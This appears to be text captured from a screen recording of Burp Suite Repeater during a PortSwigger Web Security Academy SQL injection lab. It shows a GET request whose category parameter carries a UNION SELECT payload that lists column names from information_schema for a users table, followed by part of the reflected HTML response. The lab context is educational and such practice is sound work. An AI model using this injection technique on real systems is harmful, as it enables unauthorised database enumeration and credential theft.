 Applications Places System Sun 15 May, 18:13
Burp Suite Community Edition v2022.3.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users
_yqacce'-- HTTP/1.1
2 Host: ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net
3 Cookie: session=phbQlYH70zsSWfRyALKCdfjtlLMecwj5
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Accessories&apos; UNION SELECT column_name, NULL FROM information_schema.columns WHERE
table_name=&apos;users_yqacce&apos;--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a href="">
All
</a>
61 <a href="/filter?category=Accessories">
Accessories
</a>
62 <a href="/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a href="/filter?category=Pets">
Pets
</a>
65 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
Giant Pillow Thing
</th>
? Search... 0 matches
INSPECTOR
Done 8,373 bytes | 91 millis
Menu Burp Suite Community ... SQL injection attack, lis...